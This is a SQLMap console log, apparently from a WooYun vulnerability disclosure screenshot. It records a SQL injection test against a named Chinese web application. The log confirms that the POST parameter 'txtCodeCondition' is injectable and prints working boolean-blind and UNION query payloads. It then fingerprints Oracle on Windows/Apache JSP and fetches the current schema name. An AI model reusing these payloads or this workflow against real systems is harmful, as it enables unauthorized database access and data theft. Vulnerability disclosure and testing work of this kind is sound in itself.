 管理员: SQLMap
ique tests as there is at least one other (potential) technique found
[13:42:17] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[13:42:18] [INFO] target URL appears to have 5 columns in query
[13:42:19] [INFO] POST parameter 'txtCodeCondition' is 'Generic UNION query (NUL
L) - 1 to 20 columns' injectable
[13:42:19] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'txtCodeCondition' is vulnerable. Do you want to keep testing the
others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 143 HTTP(s) req
uests:
---
Parameter: txtCodeCondition (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2018'
OR (5553=5553)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(106)||CHR(107)||CHR(106)||CHR(11
3)||CHR(71)||CHR(115)||CHR(115)||CHR(67)||CHR(76)||CHR(109)||CHR(103)||CHR(120)|
|CHR(122)||CHR(115)||CHR(113)||CHR(118)||CHR(107)||CHR(107)||CHR(113),NULL FROM
DUAL-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[13:44:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.0.47, JSP
back-end DBMS: Oracle
[13:44:03] [INFO] fetching current database
[13:44:04] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'AIS'
[13:44:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ais-pr.sleb.cn'
[*] shutting down at 13:44:04
www.wooyun.org